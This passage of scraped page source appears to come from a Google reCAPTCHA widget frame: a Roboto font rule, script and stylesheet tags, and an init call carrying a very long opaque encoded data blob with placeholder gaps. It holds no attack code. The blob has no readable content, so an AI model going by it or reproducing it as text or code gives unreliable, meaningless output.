  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P_90zp40a_nJlit2XYCTYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="P_90zp40a_nJlit2XYCTYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P_90zp40a_nJlit2XYCTYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CisOMYMKQw606w5DDqsO3w6fCgMKPN8Oswqdzw5rCkjTCjsOgwqbDqcK/woZGwrt4TVtBwpIBA8OWM8OVwo1pw7XClcO/wrkeKx3DkcOxw6HCgQLDnMKNMsOOw5DDp8Obw7DDv8KDw5vCkRExDmIZK8Oacw3DjgbDin4gd2MaeMO3w6vDtcKTVsOqw5MbJsKHPcKJwpV9wq0lScOLw6IkwqjDv38Gd2Q/wpXCmy/DnMKAE2fCgcKEwpQ6wrLCgyrDqDsVw6cCIcK/wpEOwrYSBTXCtcKFw5gWwp3DmA/ClFFYMwHDjcOMAioJwq0Pw7FRRRHDhjbDjsK8w40Hw53Dql8Yw4EDwqpmElLCssKhwrQuwpYzwqB/w7Jqw7hLwqg/Rik8wqTCjSjDs8KmwrLDi3oFN8KDw4zDoMKAGnQzORrCj8K4TgHDrMOQRsObw73CgjVQGcKewpIPAcODw7N0RcKoI8KzDEhZwoDDiMOdwoHCoGMKwo5wwo7CthHDmsKCQHFHw4x0w4ljDRTDkcOCU2/CoR4Lwrt2w5hAfsOMYAQ/w63Ck8KYGsKrw6tzw7h5XRwvWQTDgHUkIMOYaw3DoMOiQMK2enQ+BsOEIMOqw6XDiiDDn8O1wqIFw6B9DnxEw6PCtCIefMOWw7cqwpTCp8KHJ3Mdw77Drzw+wrnDkCN0HG3CrGvDksOGcGlqw7XDhMOyw7MAwr/Dtn3CtVLCjVXDkl8RBCbCh8Kaw4FMNMK+Tlluw7k/[base64]/w7zDkVvCmR7DkR5SZXbClsOHwr/[base64]/DpjpwH8Kfw5cSw5hJT8KMTAovw7zClzNDcSI2w7nDsMK1Dh3CqsOtwqrDu8OMw6kdLWVPwrnCisKHw7JaCsKmw6bDhMK6J8KJw6PCl8KAwoHCimkLNsKRwrhRw5RBFMKdwqvCocKYP33CkcOhQgPCq8KJOhzCrsKSwovCtljDlBXCisOJwqt5w43CtsOcEk/DihrCv1jDgsOfwp7DvzzDhFYlw7EXM8O4csOcw6jDlyrDjibDjwDDlg9NDnMdwpczwqHCoysbbMOOJcO2w6VDWTUkwo03XVDDvgLCpcO8w7XDicK+wooEwqNlw7xpXMO/wq8nwqjDusKrw4wlw57Cn8KhdMOSXcOGUcOLGjkBwrIxw4ZVFsO3wr4Nai7Dg8K9E8KwaSTClMOKwqrDpBjCvcKOw4AbwrUQwrwgwoXCjiMYfcKCXxshGcKQw7kpFAAjwozCgwrCiTpqw7fDmk/DqFHCtlQHw7s6wr7Co1d+AFvDukLCtMKcw7djw51rOMK6w5HDvETDlcOJwqd3w6/DiMO5w4zCjj/DrMKBw6wDD8OIVjHCscOjw4ZlKEFPw5kZb8Kvwp/CvCfDo8KPw4TCiAbDp8O8U2/[base64]/w4ZbbMOHdyFqwqvCv2hxN8KRAw3DnEvDrsKfw6zClHdbQsKQH8K/LgrDh8OKOznCscOadGHCgcKPT1rDi8KMBSjCohLDvBrCjD3DqF/DkhEuw6vCssOAR8KRw7o5wqxBwqTCpMOLMVZIIwdFwpvDrMKuw4YBw5nCvWLDgwcNXhnCpsKnT0PDscK9Dh/[base64]/bi/[base64]/D0YNw47CqR9Bw7rCpxwiwr/DhnLCtFVWw5rCtsO6w4d9OCvDpsOmwroZEcO3C8Knw6gtI8ObY0wjK1HDu8KzAMOtBMKrJQtGUcO5KMKFZ0tOHgbDhsOIw7pMbsOGWlc4HkJzw6TCocOHSmfDgQfDnjDCmw/CpMKhwq8aM8OKwrjChQnDhMOpVgrDu0gVUhJoFcKPQsKHcDjDjgJew7UiCwfDpMK3w5zDk8OhICI1w5jDtW99TC3CvcOgwrHCtsOhwp7DiMKRwqPDkMO1wodWZmzCucK1EFQiB8OMw4wcw6/Dt8O0w6PDq2TDocKOwpjCgcKJwrY6RMKYdGrDv8OyJcKJYcO+wq/DtDIRw5JkwpUNC8KCAR7Dn8OIw5/CjWDDg8O1wr/[base64]/CpsK/w4jCnsO2ScOvw4jDrcOqc8K9Y8KNwowGD1nCuFB5TcK+w7zDpsOtXcOIecOqw756IHjCvBrDsipEPS9TKQZzIABWwolJwqdXwqLCisK4H8KAw5fDu1ZvE2oVQsKWbwDDpMKtw6rCpcKrWHnDjsOcK3vDh8KKIynDthYww5nCmGsvw6nDrDRMeUrDr8O6N21cSXJkwq/Dth1FGmhhwocUZ8O1wpMnbcK2wr0kw4kLZMOlwqnCpksfwoTCs27CvcOtc2HDmcK3ZcOtS8K2wq7DosKgOUshw5rDpyp7BMKKwr45MDvDiCMOw7pTIUwVw6XCq0dxwoXDrMOkWcKMwprCoinCvksjw5vCkyRyY2V/A3/ClzRlKcKPXAXDq8KjwpF0c3J3wr8ow702DA3Dt8KCQkoXD1Uew5bCvMOUSnPCqn/DkU0hYsKSeMKywp8wwo7CvsOdwoHDhMOrw5kSQsKWwqdeb8KIw5LCp0TDl8OXwo3ChnJqw4LCmQrClRvCgcO0US3DsGZsw4TCqi42w63DkMKuw5LDmBjCqsO4w6FBwobDp0XCvMO/DxM+wp/[base64]/[base64]/wq3Cu8KoOcO3Xm8XwqkIUsKgw53CvcOhMzvChzwwwqA2w6DDv8OeBSzDgcO/dmnDrcKmw6HDsMOiw77CkcKmUsOPC2jDn8KKBMKywo86ZT7DmcOywpMWeMKqwpzDqhgIT8K6e8K5wrnCr8KUFCrCqsK1G8K/w4rDkQ3CmBrDsMOTIws+wqvDqsO3SDpRw6dGwrNjMsOLwqIMEMOWwpnDoRfCvxZ5PcOUw7zCsQ9/w6bDpA9uw41tw4Acw6spc2HCjADDhBzChsOPacO7TMKew4nDisOywp1vw5LCssKaH8O2w5UAw55TSi4sLBwKw4HCgsKGXwTDvMKHCsKlBMKMGHHCosKywpfDl3JvcwnDuMOJV8OawrR7HxrDiRl4wrHComvCnFnDgsKJR8KRambCnx/Cnw7DrMOnw5DCh8OxwqzDkhscworDt8K7IMOLw7VVQcKZK8Kswqc9LcKOwqo/[base64]/DkiPDr3/[base64]/ClcKZIAN5w7IOwpTCosObwqLChcKAwohnwpnCrcKYJ1TDoGLClE5aDsOyR8KEQWN+EVbDlFwyw48zwrPCqFcNwoltwotHCkPDjsKcw5jDqsKKZ8K/GcOIbgLDtlzCnBLDvMKAKmHClcKHEDRZwpjCvHHCpcKgwpzDhjrDliIkw7NRSsOGXXo/wpkkJirCn8O/w5xjw44CYy/[base64]/RXvCt3IFaMOfwp8rwqrDqXrDikPDusOKwpbDlUrCocKuw4PDtcKHYHZRDcKIwprCqMOsWW7DgirCiMKZRXzCvsKxTMOvwpTDoGfDm8OIw4XClTdTw4Eqw5DCiMOewpPCpTVUcD/DoFnDp8KuO8KKOC5MOw48ccKJwpBbwpfCjFMhw4NdwrF3Emcmw7wUNC3CpE7Do0J9wqldw5PCtsKFXMOlPgMawqXCqsKQHQJywocMw7ZRXB/DsMOzw7c/bcOXwoXDhhBOF8Omw6/DmQ9lw793G8OFA27CkDbCtcO0w7Rlwq7ClMKcwq3Cm8K8Um7Ck8KgwqZNa8Oew43ChiEwwoUpaAcqw4wDw4fDqMO/Nx8gw5szw77Di8KrRsKLw7QmwpAkE8Kew7kmw4DDrkJsIj82wpslwoDCpcK/[base64]/DsMKvw5gQDV9two/Cjh/DhmlZN3Y0w6TCggFgYGNIPxLCjVFcw57DuWPCnjLCgMKtwobDh0UdwqBNKMOfw6nDu8K6wqPDnFkWw7MHw4HDncKPH2gNwoHDscO2wpjCvALCkMOTIhR4w796QRUOw77Dgwk/wrpZw44Cf8K4cgYiwrZJCcOVw7UNDsKOwrXDk8OhwqFLw7DCjsOXRMK0w4jDlcOIOMKIasK7w5gwwr/DrzxsK2fDlyEJOEfDnMKHwpjCh8ObwqDCj8Kew5nCgwk9w5zDq8OVw5PDiBN1G8OGQD43XRjDvW/DhnnCtcOuT8OzeUEjDcOPw5oNYcKNN8K1wr8TGsOKwqXDqsKkwqA7R3AHe3Mmw4vDrQwHQ8KdfVXDgcOdRkrDj3HClMO1w7J/w4TDj8K/wqQDb8KCw6Qqwo/Ct0rCh8OHwq5RfsKYeATClsKQFxhxwqIPaWLDksKzw5TDksOQwrIgT8O7JgspwroUwrR1woXDh1g7bsOlw7DCoMK8w4PCscKJw5LDs1oTworCtcOzw4x2M8KXwoNSw5HDjF/DhMK3w5fCnCQTw6l6w7rCtCzDrsO/wpVKUMOUwoXDlMObew/CpRdjwp7CmmsARsKbwpRFX1/[base64]/[base64]/Dq8KWwrk/K07Dv3fDh8OsL2XDtsOewqpXE8O/woXDjBAZw640wpPDkcOXw7Yqw4pULnnCiyksw6N9wrPDmsO3L0/[base64]/CvsKwUHlHw57DssOfwrVOw489w74EMinCoxbDqMKgwpLClcKFw5AbwqvChnvCg1N1wr/[base64]/Cs8Obw5sKw5LDmcO8wpTDsMOKUhLDshzCpw89aGh/BF7CmcOqfsKeT8OeDcO6b8OCZ8O8MMO4w5HDnF0oSMKRSVoHw7bDhEPCgsOrw6zDoj/[base64]/[base64]/w47DogQ9NsKJw64Ow63CpMOjZ8OfMjXCnzzDp2nCtCcywo1fw6HDliZgPMOvb8KNKcKQw4pUZGtRaUDDhcONcDkcwovCoQLDpAbCkMOVccOMw7IqwqR+woojw4XCpiPCmSRCawBvR3XCmRDDvR/DphpHH8OWw7ZMw6nDi1fCmMKXwqPDiMK/REzCrsKhwo4jw67CpcO6wqxPW8KuQcO6wobCksOqwrNdw6xCP8KXwoLCnsKBM8KVw6gWMcK/wpt6fjnDrTnCs8OIa8OSd8ORwrzDpEAJR8OXfMO9wrk9w6hUw6xJw6xjKMOPRW3CkkZmw4McFE1yEF7CgcKmwpgeR8Oqw4zDh8KPw6V1WQdbFMKmw4J1w59XCwQEZ2LCisKZXlrDksO5w5YjJDDDqMKXwrTCunHDux/[base64]/CuCbCrMOGw4UHw7QqwpgEFcOLwr8ew4s1w43DsFgFB8Knw5ZHw5wywrnDsRIQbyXCs8Oqc3Qew67ChcO+wr7CvinDg8KlMkYjMF4swrp/woPDpRPCl25iwrBJSHPCmsKwc8ODVcKfwpTCs8K6wrvCmj3DumEqw7nDm8KfwoBZeMKFJUjCrcOIZ1/DtTpLw7ROwpk7CRLCnlZGw6fCrsKYwooZw5oqworCgUVLR8K0wpIMw5pYwqYQRjHDm2TDmDdlw4/CiMKww6/[base64]/DssK+w4LCmm3DqVDCjwLDhRLDm8Ovw5R6MsOxbcKWGsKiw6RCw417woUiw4Rhw7cQwqQLW3ZsXsOHwroVw5zDsBcKHXUzw7DChUYpw6sRwoc1wr/DiMKXw4TCq3ZNw7I9HMKzIsOUR8KAcMKCch7CiQhkLwt/wqXCuMK2J8OZKTnDqMKrScOaw790woLCiHnCqsOPwqTCmTDCjMKvwrrDtX7DmHfCg8OWw4LDr8KXPcO/PsKdw7s3EMOOwpoiw4LChMKQcsOVwq3DolFBwqLDlDMzwpYowq3CplJwwpfDvcOVw65cC8KUbMK7ciHCrkp3UGUNNMO3YMKxw5wEOAvDpQHCkDHDm8OBwrvDiy5XwpvDqFXCgRnCkMOkIcK4asKcwpbCpsOqWcKBwpnCi8KDG8OFw55VwqhsC8K5b8OSe8OEwpJ3XH/[base64]/ClMKBw7s4w5rCqVNcw5zCkMKUw63CmMOaw6TDrTQjwp52w5DDsMKXw4zDjG/CrsKHw6xLFCY+QlbDtXplVzvDjTTDuyJ+c8KCwo3DvDLCj1lkPcKdw4N9P8KNGjTCqcKFwrxDIMOjPFPCnsO6wrjDssOvwo/Cny7Co3QcViEMw7vDk8OGFsKKYWADKcOow4Qiw4HDtMO7wrXDqsKAwqnDiMKQA3/CpAUywq9bw7LDocKqWEHCvw9EwoYDw6TDt8Kbw7HDmEJkwqvCtQR4w7x/[base64]/DosOccjk4G1FgGysDdcKJw4pDFSAIfsOEP8O9NcOBw7k9cAoYbychwrvCmcODfnEzAi7DrsKgw64gw5XDshFUw4kWdCoResKMwqEINsKkfUl/wqHDn8K3wrwUw4Qtw44vD8OOw7DCncO8EcO7YHkVwonDuMOqw4HDhBrDoxDDqsKod8O6DiMKw6DCj8KxwqIOECJvwprDpA7CmcOiRMO8wpRSX0/DpB7Ckz9FwoR9WU96w6pIw4TDkMKaBmHCjlvCpsKdWRnChTjDoMOgwr1Zw5XDs8OkMF/Dq1EHGA/Dg8OcwpTCu8O8wqZbZ8OEZMKiwo97GAsyf8OSwoMhw5YPSWs+JgUXYMOww6UWZwlSVG/ChMK/CcOKwrDDuR3DjcKEQBzCkx7CnUlDVMO/w5hQw6/DpcKFw59Vw4Jxw7luG00XFkhfH2zCtsKeSMKfSywiB8Kgwq0gZMO4wodkWcKrATgWw5pjI8O8wqTDtMOceQhUwrRnw4zCgwnCosKfw4NiJBvClcK8w6bCtyk3LsOMwp/[base64]/CtxwpKsOlw4rCjcKlIi7DjsK4wqETwrnChcOXOMOfw47CqMKBwoPClMOTw6LCvcOxbcOyw4fCvGV+MRLCo8Kbwo7CtcKKFDkkO8O/dkRjwrAvw7jDnsOvwqzCo17CvkILw5xUI8KILsOpX8KHw5MDw4TDvG0Sw7ldwqTCkMK1w74Uw6YZwq3CssKLGjUSwpptKMKQasOgYcOXaHfDjEshWcO/wqbCrMOuw64pwrIEw6NCwqE9wpMiU2HDiStfRArCqMKAw611Z8OywpsMw6fCqyrCtTN1w43CssOawpUOw6U4EMO8wrsCP01ma8KHfRXDlTrCs8OqwoBCw5x3wqnCuQvCo1EuQE0GDMOOwr7Cq8OwwodreGkyw5QWIATDpmQ/eCI8wpZuwpQrIsKpY8OXAXnDrsKdScOqX8K7aEzCmlhRY0I8wrxSwqlqKFg/[base64]/b8KhMcOTUsK4D8O5w5bCok3DqcKGfCYVwpg3FcOFHnMEJsOqBsOTw5HDjcKcw6fCn8OkBcK+XAFRw7/Cv8KSw7Z7wqrDi23Ck8O8wqbCqE3DiRvDqlMsw4LCsVRvw6TCjA/Dh0Z8wq/[base64]/[base64]/wqxdb8KWw6B4esOkw6NxbQDCoHnDuH3CtsKqCMO/wqHDr29dw7NNwogDwqBCw6lxwoRowqcPwrnCmAPCqxbDgkPCm3gcw4hkbcKaw4FhNGMeBwxfwpB6w7Nbw7LCl1ZPMcKhbsKRAMOCwrnDoWpyGcOCwqvCnsKew6rCjMK5w4PDnSJtwrNvTRDDjMKjw70bJsKxXzZ4wqY/YMOjwpHCjkAYwo/CokDCmsO0wqokPDvDrsKHwosCQA/DpMOCK8OabsOQwoAowrIsdBjDpcOTfcKzBsOTb3vDk1Brw5DCl8O5TFnDtG/DkRpBw7PCshczHMOnF8OTwrDCukgMwrDCkR/DtGbCoWvDqG7CsWfDjcKuwr8zdcKte1HDlj7CkMOxf8OsD2fDgxjDvV7DjyPDncOnCXg2wr0Aw53CvsKFw4zDlT7CocOnw7HDkMO2Q3XCkxTDjcOVJ8KCUcOEZcKSXcKowrHCqsO1w6IYZBjDrHjCksOtXcORwr3CkMOSRgcZVcK/w71WX143w5k+WRvCpMK+YsKIwoMlKMKqw6IPworDocKYw6HClMOYwoTCuMOXQUbCq3x8wpLDiUbCrmPCusOhNMOwwoQtKMKwwpUoQ8OvwpouIVxfwotCwqnCgcO/w5jDpcOrHRkRf8Kyw7/CtV7DiMOoAMKzw63DnsOhw5HChQ7DlMOYwpJ/fsOfLF4tH8K+NFTDlEc+bsO+O8KrwrZOF8OBwq3CiTIuJnslw5gowpfDkcOnwpLCrMK/bhhDTMKAw5IOwq3CqmFHUsKDwrrCtcOdORMGDsOEw6liwpnCjMK1DkTCqWjCkMK/wqtawq/[base64]/WlDCgMKmZMOYbcKqw6PDmcOnwrZXbMKZJcKbYHZyVsO6R8K8NMO/w4oXP8KmwojDuMObI1fDk2bDhMK0OMKjwpY0w67DnsORw7TCg8KTGj7DksOmAlPChMKow53CusKBQmrCjsKAfMK5wqsBwo/[base64]/CisO9wpfDsANswpcqw7QFw7JvRAnDiisLfcKVwpzDmgvCgRtlFnTCosO6H8Oxw4XDg0XCj3dCw4RJwpLClnPDnEfCnMOGPMOVwrgWKmbCvcOiTsKHRsOMdcOfUsO4M8Kfw7/CjF0swpB2ZmwNwrZ9wqQAHF0sJsKnDcOswo/DkcKqIQnCugwVJWPDkzbCs0nCjsOcP8KyT2nCgAhlfsOGwqTDpcK6wqEvcgU+wqY+I3nCt0Y2w4xAw6N+w7vCumvDvMKLw5/[base64]/[base64]/DtcOTO3jChzrDgkLCs8OKwoQ+YAHDncONw7J3w7vDp1smCMKNwr8VCT/[base64]/w7nCh8KvEWY5PGZyLMKgc8O0HcOFaMOWUzVELDFtwoYeNsKDYsKQSMO5wpXDhMOZw5sBwo3ChTscw6w3w53CrcKkZ8K0EkMfw5jCuhoERmBaJCItw5gESMOKw5bDhRfDmlfCtmcKKsO9CcKkw4vDtsK5cj7DgcOJXFbDpcO/KcOLAgJuJMOMwqDDn8KowrbCglTDrMO/P8Kiw4jDlMKxT8KsHsKuw6tuNUcEw5TChnXCuMOcB2bDqE7CuU4Cw4HDjB18IcOBwrzCj2bChT5kw4M3wo/Cr1DDvTrDoEPCqMK+EMOzw6llacOnJXTCpcOBw5nDlF4UeMOgw5jDuCLClC8dIsKzNCnDs8KxYV3CiBjCncOjF8OKwq0iFDPDqWfCrzx6wpfDlF/CjsK9wp8CPG1CXBMbGC47b8O8wo4jbkjCk8Oww5HDoMO0w6zDkUbDh8KAw6/CscOAw5gkW1rDnEEHw43DmcO2D8Ohw7rDsCbCgWYYw70EwphpXcO4wonChMOdajVqLwrDgypawrTDvMK8w6MkaGLDkX4Jw7RIaMOFwrLCm3QQw41KfsOBwroJwrghWT9hwrUJaTdfEC/[base64]/DlcKCwoHDlcO+w45xwrdaw6vCm8KQE8KUw4XDkE5CF3fDn8Oswpd6wpNow4k8wp/CmWIJbgMeG1JJGcOkJcOMCMK8woHCisOUWcOywokfwo1lwqprBS/Cik8HTS/DkxrCq8KHwqXCqH8WBcOJw6jClcKRZcOuw6rCpWpLw7/Ch2UEw4x+DMKRCl/[base64]/CvsKcwotGwrYOWzdWw5/[base64]/CqRZzfsOuw70+WMOgfCYBw5YOTcOGw40uwrAPPkoEasOTwrkFXGrDtMKwIMOIw6JnK8KywphKXnDDkXvCu0XDqSzDv2FOw6ANbMOKwpUUw4kvZWnCusO5LsODw4nDv1nDsgVcw5fDiHXDpFzCisKmw63DvyQ3IHvDs8Ogw6ddwo5/DcKHLnDCp8KfwoTDoxhcGGzChsOuw7ReT37CicOIw7pFw77DtMO4R1ZDH8Kjwo55wp/DjcOaAsOXw5nCksOJwpMbfic1wprCu3fDmcKewrTDv8KNDsO8wpPDrBlUw5bCgng+wqXDilY0wq4Fw53DuXEswro+w43Cl8OgXj/DsEjChCHCsgVEw7zDiFHDgDHDg3zClMK0w6DCol4qUcOEwrXCmVR7wqzDgEbClB3DpMOrVMKrVyzCvMOvw4TCs2bDizhwwoccw7zDhcKNJMK5A8O/RcOJwplOw5FUw54Kwqxvwp/Do2/[base64]/CpBRcwrJFZRXDmBHDpMOawo/DkR3DmF7DrsOVw7fDosKgwozDkAMSC8ODFsK2HxTDswvDvmTDg8OHWT/ChQBRwrlcw5DCucK5VFNcwoFkw6vCgmjDg3fDvTbDhMOaQAzCj3IzJmchw69ow7LCicO1Yj5zw58mRX0IQlU7MTrDjMKkwpzCs37DlkhGEQtBw6/Dh3HDsw7CrMOkBH/DlMKDfDPCjMKxGhUDIRh2OHRCfmbDlCwTwpN7wrMWNsOqAsKZwqDDokt/EcOKGUfCm8O7w5DCk8Opw5fCgsOvw5PDsl3Du8K/FsOAw7V0w4HDnHbDrFjCuFsEw4Njd8OXKivDnMKfw65sZ8KFCx/CtSUQwqTDrcOQQMOywqdMJcK5wqJ3JMKZw48jC8KFGMK9YSJmwp/[base64]/CoXdaw6fClMK+wqkFNsOmwqzDpjYzwoc8Yl7CkiIvw7dUCjMLWjfDgyddNWpQw5Nvw4lYw7/CkcOfw7bDvEDDomhow7PCj2lXSjLDhsOLezItw7RcYD/[base64]/DnhYsw5/Dv2vDs2Iow599dSxxagBDwoVTWjcuw47CnQxOYcOTQcKlEFtfLRfDjsK0wqBvwrLDv2c7w7vCqSh+SMKUSMKOdV7CqmvCpcK5B8OYwrnDiMOwOsKLFsKaNB0vw41zwqfChyJEfMO/wq40wr/CnsKTGhfDjsORwr9OKn7DhARXwqrDhEjDnsOgL8O+ecObUsOyBSfDlBgKP8KSR8Kdwp/DgkxLEsOCwptoGF7CrMOVwpLDm8KuF1JdwrXCq1DCpg48w4h2w6hHwq3DgkIfw6g7woZlw5HCkcKMwqljG1J0OVAJC2HCnEvCsMOcwo5mw7ZIB8Oowqd8WBJzw7Mkw77DusKGwptEHlHCsMK0UcKYXsK+w6/[base64]/DnsKPwpsewrk2NMKaw51BRXPCgydfwqYXwrDCh3bDgQA2w5rDhHDCsD7CrcKBwrt9ByUtwq5lO8KaIsKew6nCjRvCnTrCky3CjsKsw5nDmcKSe8OuBcOUwr5uwogrCHlHOMKeEcOZwo4QVE9uFno4XMKHHltZeyHDt8KNwqcgwrAIKS/DvcOIUMKEC8KBw47DusKWNAB0w6zDsStuwpdNI8KYSMKywq/CiXvCrcOKbsKmw6tibBrDm8Okw4J+w6k4w6HChMOLYcKcQghpe8KNw6rCsMO9wo8QVsO8w6bCs8KPaEdLQcKrw6E9wpA/[base64]/CsAFAZ8Odw74qGVQ2DMOpEsKdRB7CiAzCojYxw4jCjFJVw6fDtSBJw7XDijAkdRQVLGPCkMK8Jgx7VsKlZE4uw5BTIwICRXVdE301w63CgcO6wp3DoyzCpzRcwpQ4w5rCiw/Cp8KBw4IdHRY+DMOvw6fDpnVFw5PCicKGYBXDpsOVB8KwwoUjwqfDgFghYzUAJWLCi2h8FcOfwq8/[base64]/DtkjCk8K5wozDh8OWBy/[base64]/CtMOIMMKpw7rDnWBcw4QNw7g/GcOFacODwocNS8KQw5kbw4tCdcOcw6h7Am7Cl8ODwpd6w5whSsKJIMORwr/DjsOWXCB6czzCv1zCpyrCjMKcWcO8w47CjMOeAS4GHQ7CmQMJDGZ9MsKEw7Y9wrQ9U1QfJcKSwpIDWMObwrNdQcO4w7A3w7fCkQfCnxxMO8K6wo7DucKcw6/DocOmw7vDrMKew73CsMKaw4how4NjEsOVMsKVw4lew7zCmStsA0k6OsO8Fhx2bMKNLgLDjjh5ZQsswoHDgcO/w73CscKuUcOpe8KyaH5Bw65rwrDCgEknYMKeDGnDhm7CmcOyOGvCvcKJLcOQXjBHLsO2HsORPCbDngRLwogZwooLVMOkw4vCv8KdwqfCqcOVw4sMwrt+w5/DnWDCi8KbwpvCjB7CpcORwpYSSMKoKjHDi8OzUcKuYcKgwrPCpCzCgMOgacOQJ2krwr/Dr8KSwo1BCMKqw7HCgzzDrsKQBcKdw5JQw4nCisObw7/Cqyshwpc/w7jDvMK5H8KSwqbDvMKoTsOEaxdjwqIawqF7wq/CixjCp8OfdCsGw4PCmsO5bSVIw4jChsOfwoM/woXCk8KFw5rDo2s5bErDiyE2wpvDvMOkATrCvcOYS8KQGsKlwqzDoT40wobDhFJ1CG/DtcK3fGRdNglBwrMCw4ZsM8OQV8K7SyMgPSDDtsKFZDVwwr8twrY3CcOfTgA0w5PCsn9Xw6HDpSd/w6vCqsKKNgJcUXIDBwAXwqzCusOmwrRswrDDiwzDo8KDNMOdDn/Dl8KmWMKbwoTCmjPDssOQQcKUVnvCuxzCsMOtJgPClCPDocK9RcK3bXsOZBxrNmjCksKnwoozw69SNhZKw4/CgcKWw47DosKxw53CrDwjPcOqCQbDmgNZw6rCt8O6ZsOZwpHDtgjDqsKvwqR/HMK7wonDoMOpfQYjasKMwr/[base64]/ClmRoIidDIMKPeC7CksKEwrXDnTZISsOCFAbChSTCg8KUDTECwoVRBiLCrmoywqjDmjzDscOTXTXDu8Kew514GcKsIMO8eTHCqwNRw57CmhbCrcKjwq/Dk8K2YWdMwp5Xw7gIKsKaLsOBwovCuUBmw77DqBNmw5/DmXTCh1c4wrUqZMOQFcKrwoI4IjnDuSw/[base64]/[base64]/DqVzDljxJwovDiVvDjMKYw7HDpiEzXnB0FMOWwrouPMKLworDn8K6woLDjD8pw5hvXHZzPcOnw4XCqWwNWcOjwo7CoEY7FULCsm0SasO1VMKJaB/Dn8OQSMK/wpQrwqPDkjbDki1ZJAN1Kn/CtcORHVLDhsKrAsKXdUBEN8ODw5VuW8K2w5R9w6fCuDPDmMKCZUHCmwDDl3bDgsKswp1XfMKKwr3Dk8OUKcOmw6bDlMOAwq1Nwo/DpcOzBzYvw4zDkX0bVVLCr8OtAMOTcSobRsKLN8K9fl8swpsGFzLCjz/[base64]/DsMKREcKGMkVtMTU6D8OdworCtVXCvMO1L8Ojw57CrhLDkMOawr8QwrUMw6c6FMKMBCLDjMOpw5/[base64]/[base64]/Cgn9BM8OMKhbDsyJuw4vDljcIw7vCiTfDk201wrpFeDY3wr8hw7txaBXCtFx0e8OZw4ouwrHDusKlAcOyfsKqw4vDlMOeVGhDw47DtsKHw7FAw5vCq0HCocO3w7JLwpZaw7/[base64]/ClBTCn8KeEsOmw7tRX8OFHwzCp8O7IjhDM8OKUWvDtsOmACXCjcK5wqzDk8ODOMO8NMOBVgJ/AnLDv8KTFCXDm8KBw6vCjMOYZQDCkFowIcOQYGfCn8OGwrE1EcK2wrM/[base64]/wp1vDMKow6nDkzpiT8KAw6N4wqMpw51Dw5x/[base64]/w6fCmyfCmMK4VsKWw4JHwqYKajdrW8Kxw5HDm8K3wqLCqMKzNMOzaxTDkzpdwrnDsMOGHsKvwrdCw5tbIsOhw7dQY1TCh8Ocwq5tTcK0VRTCvMOMEwASdXQ7SGPCtklsMwLDlcKjBFBZSMOtcsKUw4fCimzDmMOOw4hJwpzCk0/Cq8O0OzPCi8OuQsOKBFXDmTvDgmlXw7tzw7Jxw47Ctz3DnsO7ayHCs8K0O2PCuHTDtkMIw4DCnzkVwqkUw4LCmm45wp4cSsKqJcKNwp7Dih4Cw6HChMOecMOjwpctw74hworCuwkNG33CinbCrsKBw43Co3rDoFUYchgOMsK3wqFHw57DlsOzwp/CpnfChAkIwow4esKywpvDrMKiw4DCsjVswp1VFcKIwrPCv8OFLXkzwrgNMsOwUsOmw61iSyTDlhADwqzDisKkU11SaVHCkMONDcONw5DCiMKiNcKdwpoZG8OCJxPDpWnCr8KebMK1woDCscKewqs1SR0hwrtYWT/Dn8OVw5VlJ3XDoRfCscKDwrxkWTMaw4bCpzIjwoE9FCjDgsOWw57Cs2NTw7g9wp7CoQTDuAN7wqPDtDHDg8OGw68bVcOuwrDDhGDClljDh8K9w6AXUVk/w6UCwqwwK8OrGsKJwofCpBnClD/CnMKAFQFvbcKNwovCpMOgwqbDpsKuJ2wdRhzDqxTDrcK5S3IMZcK2asO8w4DCmsObMMKbw5gOYMKJwqheFMOHw7/DmgZ+w7LDgcKdVcOcw6AywpJhw5zCm8OWQsOJwoxEw4jDtcOYFg/[base64]/w4YBOnpdd8O/w5poX2TDkRzCsT0AworDksOzw6k6w7bDmRd+w4XCvcKod8OxCUINUk4Kw5fDuw7DmnRmSxbDtsOrVcKbw5ksw4J8AcK7wpDDqi3DkTxpw4gJUsOFT8KCw57Di3xPwr1mWzPCgsK3w47DkVPDtsOzwo1/w5Y/DnvCm2sbU1zCvXLCuMKgFsOQLcK+wpPCp8O+wpJHM8OCwppva0jCtsKCOyXCmhN4c2jDrMOWw7bDkMOwwoQhwpXCksKWwqBHwrtSw7UZwo/Cuj4Xw4Qzwow8w40dfcKWU8KPcsK1w4kbAMK6wp1bU8OTw500wokNwrREw6bDmMOsPcOlw4rCqxcKwrxaw7UeWCYhw7rDk8KQwpTDpwXCrcO1PsOcw6USJ8O5wpR1W0TCpsODwoPCgjTClcKGFsKsw4rDpGrCusKzwrtuwobDkDtgTwUNdcOLwqoAwpXCs8K/dMOgwpHCr8Kgw6bCisOgAx8NJMK5GcK6byYEGU/CtA9nwpwZTlPDncKgD8OXW8KcwrIjwrHCpWFyw5/[base64]/DtFTCnXPCgcOywr7DiQBJYnw/wohpMT7DsT9dwoB9RMKUw6/ChmjCmsOWwrJYwpTCrsO0RMKwfxbCvMOiw4DCmMOebMOQwqDClMKFwodUwqE4wo0ywqTCqcObwooSwoHDiMOYw5jCjBkZA8OIIsKjY2fDuEE0w6fC